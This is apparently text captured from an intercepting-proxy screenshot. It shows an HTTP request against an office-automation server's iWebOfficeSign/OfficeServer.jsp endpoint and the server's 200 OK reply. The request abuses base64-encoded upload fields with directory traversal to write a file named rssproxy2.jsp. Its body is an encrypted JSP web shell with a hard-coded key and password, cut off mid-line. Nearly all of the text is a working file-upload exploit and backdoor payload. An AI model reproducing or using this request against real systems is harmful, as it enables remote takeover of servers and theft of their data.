 Request
Pretty Raw \n Actions
1 POST /defaultroot/public/iWebOfficeSign/OfficeServer.jsp HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 X-Real-IP: 10.0.171.152
8 X-Forwarded-For: 10.0.171.152
9 Content-Length: 2801
10
11 DBSTEP V3.0     121             0               2616            DBSTEP=REJTVEVQ
12 OPTION=U0FWRUFTUEFHRQ==
13 HTMLNAME=cnNzcHJveHkyLmpzcA==
14 DIRECTORY=Li4vcGxhdGZvcm0vcG9ydGFsL3BvcnRsZXQv
15 <%! String xc="01eacaa3f04c309f"; String pass="pass"; String md5=md5(pass+xc); class X extends
ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return
super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){
try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception
e){return null; }} public static String md5(String s) {String ret = null;try
{java.security.MessageDigest m;m =
java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new
java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret;
} public static String base64Encode(byte[] bs) throws Exception {Class base64;String value =
null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder",
null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new
Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try {
base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value =
(String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: OASESSIONID=58D0AB383A9835F975C2633721AEF93F; Path=/defaultroot
4 Content-Type: text/html;charset=gb2312
5 Vary: Accept-Encoding
6 Date: Wed, 21 Sep 2022 02:20:33 GMT
7 Connection: close
8 X-Content-Encoding-Over-Network: gzip
9 Content-Length: 101
10
11 DBSTEP V3.0     37              0               0               STATUS=saO05sX616JIVE1MzbzGrLPJuaYh
12